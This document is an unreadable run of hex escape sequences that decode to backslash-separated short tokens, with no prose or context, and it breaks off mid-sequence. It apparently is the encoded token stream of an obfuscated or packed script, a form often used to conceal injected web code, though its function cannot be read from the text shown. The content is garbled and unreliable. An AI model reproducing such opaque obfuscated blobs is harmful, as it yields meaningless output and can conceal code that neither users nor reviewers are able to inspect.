2\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x